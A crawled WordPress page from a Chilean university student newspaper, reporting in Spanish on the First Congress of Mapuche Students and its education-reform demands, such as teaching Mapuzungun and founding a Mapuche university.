

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/
body_size: 15846
content:
<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Estudiantes mapuche dieron a conocer su visión frente a las reformas en la educación | Periódico La Frontera</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.periodicolafrontera.cl/xmlrpc.php" />

<!-- Begin wp_head() -->

	  <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Feed" href="http://www.periodicolafrontera.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periódico La Frontera &raquo; Comments Feed" href="http://www.periodicolafrontera.cl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.periodicolafrontera.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.periodicolafrontera.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='uwl-style-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/ultimate-widgets-light/assets/css/style.min.css?ver=1.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='http://www.periodicolafrontera.cl/wp-content/uploads/maxmegamenu/style.css?ver=0f1e89' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.periodicolafrontera.cl/wp-includes/css/dashicons.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='leaf-style-css'  href='http://www.periodicolafrontera.cl/wp-content/themes/leaf/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='leaf-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Oswald:400|PT+Sans:400,700,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css'  href='http://www.periodicolafrontera.cl/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/video-js/video-js.css?ver=5.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-kg-skin-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/video-js/kg-video-js-skin.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/video-embed-thumbnail-generator/css/kgvid_styles.css?ver=4.6.25' type='text/css' media='all' />
<link rel='stylesheet' id='rps-style-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/recent-posts-slider/css/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css'  href='http://www.periodicolafrontera.cl/wp-content/plugins/lightbox-plus/css/dark/colorbox.css?ver=2.6' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=5.5.3' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=5.5.3' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/themes/leaf/js/modernizr-2.6.2.js?ver=2.6.2' id='modernizr-js'></script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=5.5.3' id='imagesloaded.pkgd.min-js'></script>
<script type='text/javascript' id='esf-insta-public-js-extra'>
/* <![CDATA[ */
var esf_insta = {"ajax_url":"http:\/\/www.periodicolafrontera.cl\/wp-admin\/admin-ajax.php","version":"free","nonce":"052cd17d98"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.periodicolafrontera.cl/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1' id='esf-insta-public-js'></script>
<link rel="https://api.w.org/" href="http://www.periodicolafrontera.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.periodicolafrontera.cl/wp-json/wp/v2/posts/1483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.periodicolafrontera.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.periodicolafrontera.cl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Padre las Casas no se queda atrás' href='http://www.periodicolafrontera.cl/padre-las-casas-no-se-queda-atras/' />
<link rel='next' title='Ufro lanza libro que compila relatos de jóvenes escritores nacionales' href='http://www.periodicolafrontera.cl/ufro-lanza-libro-que-compila-relatos-de-jovenes-escritores-nacionales/' />
<meta name="generator" content="WordPress 5.5.3" />
<link rel="canonical" href="http://www.periodicolafrontera.cl/estudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion/" />
<link rel='shortlink' href='http://www.periodicolafrontera.cl/?p=1483' />
<link rel="alternate" type="application/json+oembed" href="http://www.periodicolafrontera.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.periodicolafrontera.cl%2Festudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.periodicolafrontera.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.periodicolafrontera.cl%2Festudiantes-mapuche-se-reunieron-para-coordinar-su-postura-frente-a-las-reformas-de-educacion%2F&#038;format=xml" />
<meta property="fb:app_id" content="815707188512369"/><style>#wpdevart_lb_overlay{background-color:#000000;} #wpdevart_lb_overlay.wpdevart_opacity{opacity:0.78 !important;} #wpdevart_lb_main_desc{
				 -webkit-transition: opacity 0.3s ease;
				 -moz-transition: opacity 0.3s ease;
				 -o-transition: opacity 0.3s ease;
				 transition: opacity 0.3s ease;} #wpdevart_lb_information_content{
				 -webkit-transition: opacity 0.3s ease;
				 -moz-transition: opacity 0.3s ease;
				 -o-transition: opacity 0.3s ease;
				 transition: opacity 0.3s ease;}
		#wpdevart_lb_information_content{
			width:100%;	
		}
		#wpdevart_info_counter_of_imgs{
			    display: inline-block;
				padding-left:15px;
				padding-right:4px;
				font-size:20px;
				color:#000000;
		}
		#wpdevart_info_caption{
			    display: inline-block;
				padding-left:15px;
				padding-right:4px;
				font-size:20px;
				color:#000000;
		}
		#wpdevart_info_title{
			    display: inline-block;
				padding-left:4px;
				padding-right:4px;
				font-size:15px;
				color:#000000;
		}
		@-webkit-keyframes rotate {
			to   {-webkit-transform: rotate(360deg);}
			from  {-webkit-transform: rotate(0deg);}
		}
		@keyframes rotate {
			to   {transform: rotate(360deg);}
			from  {transform: rotate(0deg);}
		}
		#wpdevart_lb_loading_img,#wpdevart_lb_loading_img_first{
			-webkit-animation: rotate 2s linear  infinite;
    		animation: rotate 2s linear infinite;
		}
	  </style>      <style type="text/css" media="screen"></style><link type="text/css" rel="stylesheet" href="http://www.periodicolafrontera.cl/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><!-- Begin Leaf css -->
<style type="text/css">
#page { max-width: 100%; margin-top: 0px; margin-bottom: 0px; box-shadow: none;}
a:hover, .site-header h1 a:hover, .site-header h2 a:hover, .comments-link a:hover, .entry-meta a:hover, .widget-area .widget a:hover, .footer-navigation li a:hover, .copyright a:hover, .site-info a:hover, .comment-content .reply a:hover, #respond #submit:hover { color: #08088A;}
.image-tag, .aside-format, .audio-format, .gallery-format, .image-format, .link-format, .video-format, .search-bar .submit, .iview-caption.caption3, .pagination .current, .pagination a:hover { background-color: #08088A;}
.search-bar:after {border-right-color: #08088A;}


Más...
</style>
<!-- End Leaf css -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #08088a; background-image: url("http://www.periodicolafrontera.cl/wp-content/uploads/2015/03/fondo.png"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-270x270.jpg" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(255,255,255,.88);}</style><!-- UWL CSS -->
<style type="text/css">
.uwl_widget_wrap.style2 .uwl-title::after{border-color:#e50000}.uwl_widget_wrap input[type="text"],.uwl_widget_wrap input[type="password"],.uwl_widget_wrap input[type="email"],.uwl_widget_wrap input[type="search"]{color:#ff0008}.uwl_widget_wrap input[type="text"],.uwl_widget_wrap input[type="password"],.uwl_widget_wrap input[type="email"],.uwl_widget_wrap input[type="search"],.uwl_login_widget .input-append .show-pass{border-color:#ff3a41}.uwl_widget_wrap input[type="submit"]{background-color:#ff3a41}
</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- End wp_head() -->
</head>

<body class="post-template-default single single-post postid-1483 single-format-standard custom-background mega-menu-primary mega-menu-wptouch-primary-menu">

<div id="page" class="hfeed site">

	<div id="head-container">
	
				
						
			<div class="top-nav row">
				
				<nav role="navigation" class="site-navigation header-navigation twelve columns">
					<h1 class="assistive-text">Header Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
					<div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="header-menu"><li id="menu-item-2811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2811"><a href="http://www.periodicolafrontera.cl/?p=2803">La Frontera TV</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="http://www.periodicolafrontera.cl/edicion-impresa/">Edición impresa</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="http://www.periodicolafrontera.cl/?page_id=2439">Editorial</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2446"><a href="http://www.periodicolafrontera.cl/quienes-somos/">Nuestro Equipo</a></li>
</ul></div>				</nav><!-- .site-navigation .header-navigation -->
					
			</div><!-- .top-nav .row -->
					
		
		<div class="row">
			<header id="masthead" class="site-header row twelve columns" role="banner">

				<div class="row">
					<div class="header-group six columns">
					
													<a href="http://www.periodicolafrontera.cl/" title="Periódico La Frontera" rel="home">
								<img src="http://www.periodicolafrontera.cl/wp-content/uploads/2017/06/cropped-LOGO-EXTENTIDO-ALT.png" width="1499" height="320" alt="" />
							</a>
											</div><!-- .header-group .six .columns -->
					
								<div class="widget-area six columns" role="complementary">
			
			<aside id="text-28" class="widget widget_text"><h3 class="widget-title"><span>Universidad de La Frontera</span></h3>			<div class="textwidget"></div>
		</aside><aside id="text-29" class="widget widget_text"><h3 class="widget-title"><span>Facultad de Educación, Ciencias Sociales y Humanidades</span></h3>			<div class="textwidget"></div>
		</aside><aside id="text-30" class="widget widget_text"><h3 class="widget-title"><span>Periodismo y Comunicación Social</span></h3>			<div class="textwidget"></div>
		</aside>			
		</div><!-- .widget-area .six .columns -->
							
				</div><!-- .row -->
				
				<nav role="navigation" class="site-navigation main-navigation">
					<h1 class="assistive-text">Menu</h1>
					<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-228' id='mega-menu-item-228'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl//" tabindex="0">Portada</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-2229' id='mega-menu-item-2229'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/portada/" tabindex="0">Noticias</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3251' id='mega-menu-item-3251'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/cronicas/" tabindex="0">Crónicas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-3252' id='mega-menu-item-3252'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/reportajes/" tabindex="0">Reportajes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/opinion/" tabindex="0">Opinión</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/entrevistas/" tabindex="0">Entrevistas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-38' id='mega-menu-item-38'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/panorama-cultural/" tabindex="0">Cultura</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-3212' id='mega-menu-item-3212'><a class="mega-menu-link" href="http://www.periodicolafrontera.cl/category/actualidad-universitaria/" tabindex="0">Universidad</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3253' id='mega-menu-item-3253'><a class="mega-menu-link" href="https://www.facebook.com/ufroperiodismo/" tabindex="0">Periodismo UFRO</a></li></ul></div>				</nav><!-- .site-navigation .main-navigation -->
				
			</header><!-- #masthead .site-header .twelve .columns -->
		</div><!-- .row -->
	</div><!-- #head-container -->
	
		
	<div id="main" class="row">
	<div id="primary" class="site-content nine columns">
		<div id="content" role="main">
		
			
			
				
	<article id="post-1483" class="post-1483 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-universitaria tag-educacion tag-estudiantes-mapuche tag-femae tag-mapuche">

		<header class="entry-header">
			<h1 class="entry-title">Estudiantes mapuche dieron a conocer su visión frente a las reformas en la educación</h1>
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p style="text-align: justify;"><em>«Por Francisco López»</em></p>
<p style="text-align: justify;">Con el objetivo de conocer la visión que tienen los distintos actores del Pueblo Mapuche sobre la educación actual, en mira a plantear propuestas que tengan cabida en la reforma educacional impulsada por el gobierno, se realizó el Primer Congreso de Mapuche Estudiantes.</p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-1484" alt="FOTO FEMAE (1)" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-1.jpg" width="679" height="516" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-1.jpg 679w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-1-300x227.jpg 300w" sizes="(max-width: 679px) 100vw, 679px" />Afiche del primer encuentro de estudiantes mapuche</p>
<p style="text-align: justify;">Una de las motivaciones que impulsó a la<a href="https://www.facebook.com/federacionmapuche.estudiantes" target="_blank"> Federación Mapuche de Estudiantes</a> para realizar este congreso, del que participaron más de trescientos estudiantes fue analizar el nivel de desarraigo cultural que genera la educación actual en sus distintos niveles; ya sea pre escolar, primaria, secundaria, o superior. Así lo planteó Hernán Painemilla Ancán, miembro de la coordinación de la FEMAE.</p>
<p style="text-align: justify;"><b><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-1483-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/wav" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-1.wav?_=1" /><a href="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-1.wav">http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-1.wav</a></audio></b></p>
<p style="text-align: center;">Hernán Painemilla Ancán, coordinación FEMAE</p>
<p style="text-align: center;"><b><img loading="lazy" class="aligncenter size-full wp-image-1486" alt="FOTO FEMAE (3)" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-3.jpg" width="1920" height="1062" srcset="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-3.jpg 1920w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-3-300x165.jpg 300w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-3-1024x566.jpg 1024w, http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/FOTO-FEMAE-3-720x398.jpg 720w" sizes="(max-width: 1920px) 100vw, 1920px" /></b>Expositores del Primer Congreso Mapuche Estudiantes</p>
<p style="text-align: justify;">Los temas discutidos en el congreso, tales como el curriculum educacional mapuche, interculturalidad, enseñanza del mapuzungun, y el proyecto de una Universidad Mapuche son algunas de las demandas que se plantearon que deben ser abordadas en la reforma educacional. El representante de la Federación precisó que esto, y lo que surgió a partir de la jornada de trabajo se planteará en un pliego de demandas al gobierno, ya que según declaró “el movimiento estudiantil está muerto”.</p>
<p style="text-align: justify;"><b><audio class="wp-audio-shortcode" id="audio-1483-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/wav" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-2.wav?_=2" /><a href="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-2.wav">http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-2.wav</a></audio></b></p>
<p style="text-align: center;">Hernán Painemilla Ancán, coordinación FEMAE</p>
<p style="text-align: justify;">Otra instancia de la iniciativa que reunió a jóvenes de Valparaíso, Santiago, Concepción, Osorno, Valdivia, Puerto Montt  y Temuco que dieron a conocer su realidad en cada región, fue articular a los diversos sectores del pueblo mapuche que participaron del Congreso para desarrollar un plan de acción transversal para hacer valer sus demandas en el tema educacional.</p>
<p style="text-align: justify;"><b><audio class="wp-audio-shortcode" id="audio-1483-3" preload="none" style="width: 100%;" controls="controls"><source type="audio/wav" src="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-3.wav?_=3" /><a href="http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-3.wav">http://www.periodicolafrontera.cl/wp-content/uploads/2014/09/CUNA-FEMAE-3.wav</a></audio></b></p>
<p style="text-align: center;">Hernán Painemilla Ancán, coordinación FEMAE</p>
